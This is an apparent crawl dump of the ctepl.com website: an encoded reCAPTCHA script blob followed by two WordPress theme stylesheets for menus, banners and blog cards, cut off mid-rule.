cKwYmR9wp/DpcK4Mwc9DMO5LVU+wrNsw5B5IcOgw7DCpTglwqMxKWbDjzPDp8Ocw5RUKsOBS8Kew5cVegjDn8KMwoPDnsKaw67Co8KSQxfCmcK+McKrw6QLfltjJy/[base64]/DvFwkw4hOw65NWsKJw4UHwrrCulswQSAcwq7DnELCnkE8wpgIwojDk8KeT8KHwqIQw55GcMOwwrFdwplrw5jClmvDjMKrw4B0Sz5Nwp80BwvDvD3DugpxdV88w6AQG0AEw5cbK8O6dMK9wojDtG/DkcKNwoTDnsOJwo13cTHChh50wo5fEMKBwqXDonB4NmnChMK5JcOPKA0fw5/CskvDv1JOwr5JwqTCm8OfayR2Owx+bMOXVsK5dcKaw6DCgsOvwo0Hwp9eXWzCpsOOI2w2w6fDq8KUYhc2ScKcJnbCv14iwrUYHMO0w7YRwpVrO2ZJKhh4w4g1KMKPw5TDqT1VXGXCgsK4YBzCusOMw7UfP1BBKlXDq0bCs8KTw5/Dq8KEFcONw64jw4rCt8KbGsO9cMOcA2BJw61AP8O3woFvw4LCqlbCu8KcZsKOwqvCgFXDtWPCvMOcPHpLwrcDfT3Cl1/DmAbClMKlNjIpwrfDuUrDt8O7w6nDgMKxDz8Be8Orwr/[base64]/[base64]/Cj8Oww7jCn8OPa8KJYBUvFcKYdhddaEcXw4F7w6HDmx7CmWXDrsOUCR/CvRXCiMOCLcKiwovCiMOww6wNw4zDvVjCsUIASGI8w5LDhAbDgsK5w5fCr8KTS8Oxw74jCwdOwrkvJ15GJClWAsOoBE7DoMKpVFMxwqhNwojDpsKTTMOhdzzCsGhtw4M3cWvCsCFAesOqwqHDplHCuGFhRMO/eilhwqnDgD8aw4U6X8KqwpvCgMOtBsOkw4LCnWLCp21dwrlWwpPDjcOtwoJlGsKEw6fDj8KPw781JsKwUsOEK1jCnB/[base64]/Ch8OHIcKqBVVuUMKOQQfCjMKYPDxIwoQOw781RcOORMKrZhdIwqdAw6HCl8KVZSzDgMKRwpvDp24EPsOHY0sSMsOKNgPCj8OwXcKtasKuGl/CiijCssKcR0wiay5wwrAaVjR1w5TCmw7CpRXCmBLCkCNmFsKGM1c6w6YpwqDDr8KWw6bDnMKwDRZQw6rDogplw4ouaGNbWhbCoh7CsGbCjsKJwrZnw4vChMOWw6xrQCR/[base64]/DkgvCty3CiyjDn8Obw5PCisKOPcKAw5ZIFMKuw5UNwo81EcOJVXLCpTp8w53Du8KWw7zCq0XDnn3CuCxpYcOAd8KiFS3Dj8OSwp82w7suRG3DjCjCuMOxw6nCtcKEwrnCvMKwwrDCgivDrzwDMyLCsDU0w4rDiMOxBUowEi9+w4XCtsOcw7wXQsOQbcK1DUY4wq/[base64]/DgMO3w4p1w4Fxw4rDngJ0UMKdw5XCj8KPwpjDvyTChcOrFW8+w78RB8Kbw6N7d1PCtknCuQsIw7/DvHvDpFrCoMOdScO0wrMCwrfCq1HDo2XDi8KmeTfCucO/dcKgw63DvGBFLHnCisO9Q3DDvlRyw6XCoMKTeU/DscO/wq4mw7E/JsKzBsKpWU3Dm3nCgjVSwoRFXm3CvsK1w7bCmsOhw5zDmMOawoUFwox8wqjClMKewrPCpsOJwqYGw5rCqxXCrk5QwovDtcOpw5zDisOtwp3DtsKwEynCvMKXZmoYA8O3KcKiJVbCv8Kpw61pw6nCl8Oww4nDmkZXZsKNPcKPw6/CpcKBMErCnFlZwrLCpMKSwo7CnMKUw5YPwoAjwrLDksKRw4/DscK0WcKYXDbCjMKSIcK9en3DtcKGS3bCsMONRVLCssKrY8OoS8OOwok3w7MUwqFOworDoDnCqsOQVsKxw7vDqQnDmx85Bw3CrkwQbHvCvjjClxfDoTLDncK4w6psw5jDl8KAwogqwrp/[base64]/GDvDpMOWwpPDgMKvwofCtj3CusK0FAfCm8KzwooKw7LDo2F0w40THsK5TsKuwrLDpsK6XUJrw4XDngkTQyN9bcKHw49hccOXwo/Dm1fCkDdwKsOGECPDosO/wrbDh8Oswq/Dq00HYgJwHj5pF8Olw7ACHSPDocOBCcOaQxDCsUjCtAzCh8Oiw5PCnSjDt8KCwoTCrcOnGMKTPMO3FmLCqGNiScKTw6bDs8KBwpPDrsKUw7lOwoNww7/Di8KmGMKLwqrCm1LChsKIfF/[base64]/EUPDr8KEV2HCunPCu8OQDMOmw6LCsUBTwq7CqcOpw7HDvsKrwr7Con0+GsOiDGhtw7zCnMKjwqLDocOqwrnDqcONwr0Xw5xgacK4w6LChDM1XH4Ew5ckfMK2wp/DkcKgw7hCw6DCrcOGWcKTwo7DssKBFEvDqsKhw7g0w7ZpwpVCQENLwrJxEiwKLsKQNmrDpmt8WiESw4fDpMO8SMOjVsO0wrwBw5RIw67CvsKcwp3Cj8KRJSjDuU3DvwlBZFbCmsOawq19YjFWw5/[base64]/DvxTCjRzCosKjDyB+cl5twoknwpNRTsKgwoRlfFTCiMK/wo3CjsOHacKfS8KPw7TCmcKcwrbDjRfCvcO2w5DDicKKLTUFw4vCssKuwqnCgw87w4fDjcKwwoPCljsBwr5BIsO0DDTCnMKIwocCaMOlJ2vDsXFgelFdfMKWw7R6MSvDq3XCgCpMBExqZx/DqsOIwoTChl/ChnYsRgxvwol/DjY7w7DChsKDwqkbw69BwqrCj8KYw7INw60nwo3Dlj/CpTjCvMKmwqjDgT/CkGzChMOawoIPwpJJwoJAaMOKwpHDiwIJWsKJw4kfbsOBCMOARMKcXxVZIMKwNcOjbGolVyt/w4Jsw47Dn3cgS8KABFsBwr9wOnjCphnDsMO/woMAwqfCvsKCwq/DvDjDjBgiwpADYMOww45hw7nDnsOdNcKtw7XCsR4Lw6tFEsKIwrUoaX4Pw4zDgcKJBMOIw6wURgHCoMOkdMOrwojCrMO8w4V0CcOOwqvCn8KjdcOmbQzDvMOow7PCpCHDiBvCi8Kjwr/ClsONWsO8wr3CgcOXNlnCs2LDow3DvsOuwp9swrTDvQw8w7N/[base64]/DtkVMw7XCmT/Dv8KjImvCoQTDvjLCgAlGF8OtMlXDsTVTw4Bvw4pAwovDsnwAwoJewqPDpMKmw69+wq7DuMKfATFOB8KpSsOFHcK9w4XCnk/CsRXCnyAIwpLCp0nDlG8uUMKHw5zCtsK9w4bCt8KJw4bCg8OrQcKtwpLDs3fDgijDlMO5bMKxH8Khez5Jw4vCl1nDlMKJS8OrbMKwZxhxQsOUT8OqdBXDlSVaRMKTw6bDscO8w6fCqGwCw4Uaw6oiw5VwwrzCkQjDmT0Sw43CmgXCgsO2cxw/[base64]/CtyVSaMOUwpx8I8OgUlZmw5bDpCZSSMK5dcOMwrvDhcOqPcKzworDom/[base64]/CpcOZwqLDjcOjIgbDqwg6Q8K8OifClsK4NsOpayDDp8OSX8KFWsK+wrjCvwMDw7smwrjDl8O7wpBrZQXDg8Opw5cmDkp1w5hzFcOtMhbDt8OGTFJ6w4TCoU4LAsOCf3HDiMOcw5DCsS/Cjk7CssOfwrrCrg4rT8KxOk7Cj2/DlMKuw7Urwr/DosOSw6sQKHTCnwQkwohdD8OfcCpUX8Kqw7h2ZcO8w6LDpMOCPAPCpMKxwprDpT3Dj8K7worChMKmwq9pwrxSQht6w7TCtVYYcsKvwr7CssKtR8K7w43DjsOuw5RAbAI4FsKpMMOFwqE7K8KVNcOjKcKrwpLDlmLDm3TDq8KYw6nDhcOEwrkhR8OYwozDgHwvDC/Ctnw0w6Bow5EawpzCkHbClcOZw4/Dnl1JwqjCjcKoLS3Cv8KJw41WwprCtyxQw7swwo9Fw5ZAw47DnMOQdcOuwq4WwoBcF8KaJMODcAXCoH7DjMOSWsK9NMKfwq9Lw69BOcO5w58JwpNWw44bWsKEwrXCksKmQgQbw7tNwqrChMOmYMOew7vCkcOTwrxkwo/Cl8Kww7zDscKvS0xBw7Zow6onWxYGw4EfP8OpIcKWwqY4wrUZwrjCsMKQwrA5NcKUwqfDrMKePEHDq8KCTTIQw6NBJmLCosOfC8OzwobCq8KkwqDDgigtw6PCl8O/[base64]/CvnXDs8OdP8K/THB0JcOJw6DCrgTCvcOZf8OQwrvDp3fCu1V/JMKgZn7DlsKXwokJwqfDh2/DjVd9w7l8aSXDisKaI8OYw5jDnRtiQjQkRsK6fsOrKzLCtcOlRsKuw5taaMKHwotxQcKPwocWQUrDrcOIw5bCrsOiw4kWUwBMwoDDpFMocXTCu3Mew4gowqbDsnBrw7MhHjoFw7o7wpPDgsKCw6zCniVswpJ/HMOQw7U4R8KRwr/CusK1ZMKDw6N/TnwKwrPCosOUezjDrcKHw6xvw5vDvXIWwrFLTcK/woLCu8KrAcKyBSrCkyliSgDCtsK6A0LDoW3DvMK4wovDtsO0wrgzQCHCk03Cnl0Fwo9/SsKbL8KqA2bDn8KcwoQYwoZAbkfCi2bCvMOmP0dyJy4MBmrDi8KgwqApw5LCrsK5wqUQH3orbn9Le8KkCQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcK5coZAAAAAEsCpUNZn2JzoESMUONRd1hRbB-K\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.ctepl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YycjxHE6UvgqyqHJOoIUYWWnDZ9RrsCEAy84/x2276w\\u003d\x22,1,0,null,1,1768737656806,0,0,[230],null,[37,29],\x22RC-ugyb1PrLj3smwA\x22,null,null,null,null,null,\x220dAFcWeA4RwjS9oFfsHQdBy1NBbVAnaXoDzN7wWZ1_3vrfaeIYQOyrmhnN2nEyZPtM6ojhubaUaGcUZnh05hjaR1dyPu90MKthCA\x22,1768820456747]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ctepl.com/wp-content/themes/ctepl/style.css
body_size: 1025
content:
/*!
Theme Name: CTEPL
Theme URI: https://www.ramudeveloper.com/
Author: Ramu
Author URI: https://www.ramudeveloper.com/
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: 'ctepl'
*/

 #quadmenu {
  margin: initial !important;
  margin-left: auto !important;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a,
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link:hover > a > .quadmenu-item-content,
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link.open > a > .quadmenu-item-content {
  font-family: "hero-new" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a {
  font-family: "hero-new" !important;
  font-size: 12px !important;
  font-weight: 400 !important;
  animation: navAnimate 1.8s ease !important;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open {
  transition: all 0.3s ease-in-out !important;
}
#quadmenu .quadmenu-navbar-nav li.quadmenu-item.open > a > .quadmenu-item-content > .quadmenu-caret:before {
  content: "\e902" !important;
}
#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal
  .quadmenu-navbar-nav
  .quadmenu-dropdown-menu
  li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)
  > a {
  border: 0px !important;
}
#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content {
  padding: 8px 15px !important;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li > a > .quadmenu-item-content {
  text-transform: initial !important;
}
#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item {
  height: 70px !important;
}
#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:before {
  background: rgba(0, 0, 0, 1);
  bottom: 0;
  content: " ";
  display: block;
  height: 3px;
  left: 50%;
  position: absolute;
  transition: all 0.6s ease;
  width: 0;
  z-index: 999;
}
#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:hover:before {
  width: calc(100% - 20px);
  left: 10px;
  margin: 0 auto;
}
.quadmenu-item {
  position: relative !important;
}
.quadmenu-item-type-mega.quadmenu-item {
  position: initial !important;
}
.quadmenu-dropdown-menu {
  padding: 0.5rem !important;
}
.quadmenu-dropdown-menu .quadmenu-item-object-column + .quadmenu-item-object-column {
  border-left: 1px solid #eee !important;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li > a > .quadmenu-item-content {
  color: #bbb;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-heading.quadmenu-item,
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-heading.quadmenu-item > a {
  pointer-events: none !important;
  background: none !important;
  font-weight: 700 !important;
  font-size: 14px !important;
}
@media (max-width: 997px) {
  #quadmenu .quadmenu-container {
    display: none !important;
  }
  .navbar.is-fixed #quadmenu .quadmenu-container {
    display: block !important;
    overflow-y: scroll;
    height: 100vh;
    padding-bottom: 200px;
  }
  #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,
  #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in {
    width: 100vw !important;
  }
  #quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal)
    .quadmenu-navbar-nav
    .quadmenu-dropdown-menu
    li.quadmenu-item:not(:last-child):not(:only-child)
    > a,
  .quadmenu-dropdown-menu .quadmenu-item-object-column + .quadmenu-item-object-column {
    border: 0px !important;
  }
  .quadmenu-dropdown-menu .quadmenu-item-object-column {
    margin-top: 1rem !important;
  }
  #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li {
    margin: 1rem !important;
  }
  #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-item > a,
  #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link:hover > a > .quadmenu-item-content,
  #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link.open > a > .quadmenu-item-content,
  #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item > a {
    font-size: 16px !important;
  }
  #quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret {
    font-size: 20px !important;
    margin-top: -15px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.ctepl.com/wp-content/themes/ctepl/assets/css/style.css?ver=1709660452
body_size: 11334
content:
@import url("https://use.typekit.net/kvs5nfj.css");
/*--------- Custom Fonts Starts ----------*/
@font-face {
  font-family: font-light;
  font-display: swap;
  src: url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyLight/font.woff) format("woff"), url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyLight/font.woff2) format("woff2");
}

@font-face {
  font-family: font-medium;
  font-display: swap;
  src: url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyMedium/font.woff) format("woff"), url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyMedium/font.woff2) format("woff2");
}

@font-face {
  font-family: font-semibold;
  font-display: swap;
  src: url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroySemiBold/font.woff) format("woff"), url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroySemiBold/font.woff2) format("woff2");
}

@font-face {
  font-family: font-bold;
  font-display: swap;
  src: url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyBold/font.woff) format("woff"), url(https://www.ctepl.com/wp-content/themes/ctepl/assets/css/fonts/GilroyBold/font.woff2) format("woff2");
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

:root {
  --white-rgb: 255, 255, 255;
  --black-rgb: 0, 0, 0;
  --white: #ffffff;
  --black: #000000;
  --black-alt: #141414;
  --brown: #252525;
  --olive: #b7d378;
  --body: #f3f3f3;
  --font: #55575a;
  --heading: --black;
  --grey: #f3f3f3;
  --blue: #1c7ce0;
  --body-alt: #fafafa;
  --box-pink: #fdded3;
  --box-blue: #d6faff;
  --box-olive: #ecf5d9;
  --lite-orange: #f58057;
  --orange: #ea3518;
  --font-size: 14px;
  --line-height: 24px;
}

img.img-fluid {
  max-width: 100%;
  height: auto;
}

ul,
ol,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  list-style: none;
}

a {
  color: var(--blue);
  text-decoration: none;
  font-weight: 400;
}

a:hover {
  color: var(--orange);
  text-decoration: underline;
}

body,
html {
  background: var(--white);
  margin: 0;
  padding: 0;
  font-family: "hero-new";
  font-weight: 300;
  height: 100%;
  width: 100%;
  letter-spacing: 1px;
  font-size: var(--font-size);
  line-height: var(--line-height);
  color: var(--font);
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  scroll-behavior: smooth;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 1rem;
  margin-bottom: 1rem;
  font-family: font-semibold;
  color: var(--black);
}

.small,
small {
  font-size: 12px;
  line-height: 16px;
}

.ft-light {
  font-family: font-light;
  font-weight: 100;
}

.ft-med {
  font-family: font-medium;
  font-weight: 500;
}

.h-100vh {
  height: 100vh;
}

section {
  min-height: 100vh;
  margin: 0;
  padding: 0;
}

.logo .logo-black {
  display: none;
}

.logo .logo-white {
  display: inline-block;
}

.navbar-brand {
  margin-top: 10px !important;
  z-index: 99999;
}

#mainMenu {
  padding: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  background: -webkit-gradient(linear, left top, left bottom, from(black), color-stop(0%, black), to(rgba(0, 0, 0, 0))) !important;
  background: linear-gradient(180deg, black 0%, black 0%, rgba(0, 0, 0, 0) 100%) !important;
  -webkit-animation: slideInDown 2s ease-in-out;
          animation: slideInDown 2s ease-in-out;
}

#mainMenu .navbar-nav > .nav-item > .nav-link {
  color: rgba(var(--white-rgb), 0.7);
}

#mainMenu .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

#mainMenu.is-fixed {
  opacity: 1 !important;
  -webkit-box-shadow: 0 4px 4px 1px rgba(var(--black-rgb), 0.05);
          box-shadow: 0 4px 4px 1px rgba(var(--black-rgb), 0.05);
  background: rgba(var(--white-rgb), 1) !important;
  -webkit-animation: fadeInRight 1s ease-in-out;
          animation: fadeInRight 1s ease-in-out;
  width: 100% !important;
  display: block !important;
}

#mainMenu.is-fixed .logo .logo-black {
  display: inline-block;
}

#mainMenu.is-fixed .logo .logo-white {
  display: none;
}

#mainMenu.is-fixed .navbar-nav > .nav-item {
  padding: 1.5rem 1rem;
}

#mainMenu.is-fixed .navbar-nav > .nav-item .nav-link {
  color: rgba(var(--black-rgb), 0.7);
}

#mainMenu.is-fixed .quadmenu-navbar-nav {
  display: block !important;
}

#mainMenu:not(.is-fixed) .navbar-nav > .nav-item .dropdown-toggle::after {
  border: solid rgba(var(--white-rgb), 0.7);
  border-width: 0 1px 1px 0;
}

#mainMenu:not(.is-fixed) .navbar-nav > .nav-item .nav-link {
  color: rgba(var(--white-rgb), 1);
}

#mainMenu:not(.is-fixed):hover {
  background: rgba(var(--white-rgb), 1);
}

#mainMenu:not(.is-fixed):hover .navbar-nav > .nav-item .dropdown-toggle::after {
  border: solid rgba(var(--black-rgb), 0.7);
  border-width: 0 1px 1px 0;
}

#mainMenu:not(.is-fixed):hover .navbar-nav > .nav-item .nav-link {
  color: rgba(var(--black-rgb), 1);
}

#mainMenu .navbar-nav > .nav-item {
  position: relative;
  padding: 2rem 1rem;
}

#mainMenu .navbar-nav > .nav-item:before {
  background: rgba(var(--black-rgb), 1);
  bottom: 0;
  content: "  ";
  display: block;
  height: 3px;
  left: 50%;
  position: absolute;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  width: 0;
  z-index: 999;
}

#mainMenu .navbar-nav > .nav-item .dropdown-toggle::after {
  border: solid rgba(var(--black-rgb), 0.7);
  border-width: 0 1px 1px 0;
  display: inline-block;
  margin-left: 0.5rem;
  padding: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

#mainMenu .navbar-nav > .nav-item:hover {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#mainMenu .navbar-nav > .nav-item:hover:before {
  width: calc(100% - 30px);
  left: 15px;
  margin: 0 auto;
}

#mainMenu .navbar-nav > .nav-item:hover .dropdown-toggle::after {
  -webkit-transform: rotate(225deg);
          transform: rotate(225deg);
  vertical-align: baseline;
}

#mainMenu .navbar-nav > .nav-item.mega-dropdown:hover:before {
  width: 100%;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

#mainMenu .dropdown.mega-dropdown {
  position: static !important;
  width: 100%;
}

#mainMenu .dropdown:hover .dropdown-menu {
  display: block;
  margin-top: 0;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  opacity: 1;
  pointer-events: all;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#mainMenu .dropdown:hover ul {
  -webkit-animation: navAnimate 1.8s ease;
          animation: navAnimate 1.8s ease;
}

#mainMenu .dropdown-menu {
  display: block;
  visibility: visible;
  opacity: 0;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 4px 4px 1px rgba(var(--black-rgb), 0.05);
          box-shadow: 0 4px 4px 1px rgba(var(--black-rgb), 0.05);
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  pointer-events: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

#mainMenu .dropdown-menu.mega-dropdown-menu {
  width: 100%;
  min-height: 200px;
  left: 0;
  padding: 2rem;
  margin: 0 auto;
}

#mainMenu .dropdown-menu.mega-dropdown-menu ul {
  padding: 1rem;
}

#mainMenu .dropdown-menu.mega-dropdown-menu ul li {
  margin: 0.5rem 0;
}

#mainMenu .dropdown-menu.mega-dropdown-menu ul li a {
  padding: 0;
  margin: 0;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
  transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s, -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;
}

#mainMenu .dropdown-menu.mega-dropdown-menu ul li a:hover {
  background: transparent;
  color: var(--blue);
}

#mainMenu .dropdown-menu.mega-dropdown-menu div + div {
  border-left: 1px solid var(--grey);
}

.navbar-collapse {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

#menuBtn {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 50px;
  z-index: 9999999;
  background: rgba(var(--black-rgb), 0.2);
  padding: 0;
  margin: 0.65rem 1rem;
  width: 50px;
  min-width: initial;
  right: 0;
  top: 0;
}

#menuBtn:hover {
  background: rgba(var(--black-rgb), 0.8);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

#menuBtn:focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

#menuBtn span {
  height: 2px;
  width: 35px;
  background: var(--white);
  display: block;
  margin-left: 5px;
  margin-top: -12px;
}

#menuBtn span:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 24px;
  background: var(--white);
  top: 24px;
  right: 8px;
}

#menuBtn span:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 11px;
  background: var(--white);
  right: 10px;
  top: 36px;
}

#menuBtn.active span {
  background: transparent;
}

#menuBtn.active span:after {
  content: "";
  left: 20px;
  -webkit-transform: rotate(-45deg) translateY(-10px);
          transform: rotate(-45deg) translateY(-10px);
  width: 24px;
  top: 32px;
  -webkit-transition: all 0.1s ease;
  transition: all 0.1s ease;
}

#menuBtn.active span:before {
  -webkit-transform: rotate(45deg) translateY(-5px);
          transform: rotate(45deg) translateY(-5px);
  top: 28px;
  left: 8px;
  -webkit-transition: all 0.1s ease;
  transition: all 0.1s ease;
}

.heroBanner {
  background: var(--white);
  background-image: url(../images/home-banner.jpg);
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  position: relative;
  -webkit-animation: zoomIn;
          animation: zoomIn;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}

.heroBanner.hero-in {
  min-height: 90vh;
  height: 90vh;
}

.heroBanner.services {
  background-image: url(../images/services.jpg);
}

.heroBanner.services-in {
  background-image: url(../images/serv2.jpg);
}

.heroBanner.services-iot {
  background-image: url(../images/iot.png);
}

.heroBanner.services-iot {
  background-image: url(../images/iot.png);
}

.heroBanner.blog-home {
  background-image: url(../images/blog.jpg);
}

.heroBanner.webnair-home {
  background-image: url(../images/webnair.png);
}

.heroBanner.casestudy-home {
  background-image: url(../images/casestudy.png);
}

.heroBanner.about {
  background-image: url(../images/g1.jpg);
}

.heroBanner .caption {
  display: block;
  position: absolute;
  top: 50%;
  width: 50%;
  color: var(--white);
  -webkit-transform: translateY(-20%);
          transform: translateY(-20%);
  z-index: 9;
}

.heroBanner .caption h1 {
  color: var(--white);
  font-family: "font-semibold";
  font-size: 3rem;
  line-height: 3.5rem;
  margin: 0;
}

.heroBanner .btnBox {
  padding: 3rem 0;
}

.heroBanner .blog-caption {
  width: 50%;
  color: var(--white);
  margin: 12rem 0 4rem;
}

.heroBanner .blog-caption .date {
  font-size: 4rem;
  padding-bottom: 2rem;
  border-bottom: 2px solid rgba(var(--white-rgb), 0.2);
}

.heroBanner .blog-caption .date small {
  font-size: 1.5rem;
}

.heroBanner .blog-caption .date .float-arrows {
  float: right;
  font-size: 1rem;
}

.heroBanner .blog-caption .date .float-arrows a {
  margin-left: 1rem;
  color: rgba(var(--white-rgb), 0.5);
}

.heroBanner .blog-caption .date .float-arrows a:hover {
  color: rgba(var(--white-rgb), 1);
}

.heroBanner .blog-caption .heading {
  color: var(--white) !important;
  font-size: 2rem !important;
  font-weight: 100 !important;
}

.heroBanner .blog-caption .heading .highlight {
  font-size: 4rem;
}

.heroBanner .blog-caption .description {
  padding-left: 5rem;
}

.heroBanner .blog-caption .readmore {
  text-transform: uppercase;
  color: var(--lite-orange);
  padding-left: 5rem;
  padding-top: 1.5rem;
}

.heroBanner .blog-caption .readmore .rm-circle {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: var(--lite-orange);
  color: var(--white);
  border-radius: 50%;
  margin-right: 0.5rem;
  font-size: 0.75rem;
}

.heroBanner .blog-caption .readmore a {
  color: var(--lite-orange);
  text-decoration: none;
}

.heroBanner .blog-caption .readmore a:hover {
  color: var(--blue);
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}

.heroBanner .blog-caption .readmore a:hover .rm-circle {
  background: var(--blue);
}

.heroBanner .video-thumbs {
  position: relative;
  color: var(--white);
}

.heroBanner .video-thumbs a {
  color: var(--white);
}

.heroBanner .video-thumbs a:hover {
  color: var(--lite-orange);
}

.heroBanner .video-thumbs .playthumb {
  float: left;
  margin-right: 1rem;
}

.heroBanner .video-thumbs .playdetails {
  float: left;
}

.heroBanner .video-thumbs .playdetails .play-date {
  font-size: 0.75rem;
  margin-bottom: 0.25rem;
}

.heroBanner .video-thumbs .playdetails .play-caption {
  font-weight: 100;
  font-size: 1rem;
  line-height: 1.2rem;
}

#filterBlock {
  margin-top: 5rem;
}

#filterBlock .options {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 auto;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#filterBlock .options li {
  font-size: 0.9rem;
  margin: 0 0.25rem;
}

#filterBlock .options li a {
  color: var(--font);
  text-decoration: none;
  border: 1px solid transparent;
  padding: 0.5rem;
  border-radius: 4px;
}

#filterBlock .options li a:hover {
  border: 1px solid var(--lite-orange);
  color: var(--lite-orange);
}

#filterBlock .options li a.selected {
  background: var(--grey);
}

.no-bg {
  background-image: none !important;
}

.blogList {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 3rem -1rem;
}

.blogList .blogCard {
  width: calc(25% - 2rem);
  margin: 1.5rem 1rem;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.blogList .blogCard img {
  margin-bottom: 1rem;
  border-radius: 4px;
}

.blogList .blogCard a {
  color: var(--black);
  text-decoration: none;
  display: block;
}

.blogList .blogCard a:hover {
  color: var(--lite-orange);
}

.blogList .blogCard .blog-link {
  color: var(--black);
  text-decoration: none;
  line-height: 18px;
}

.blogList .blogCard .blog-link:hover {
  color: var(--orange);
}

.blogList .blogCard .blog-link .small {
  display: block;
  margin-bottom: 0.5rem;
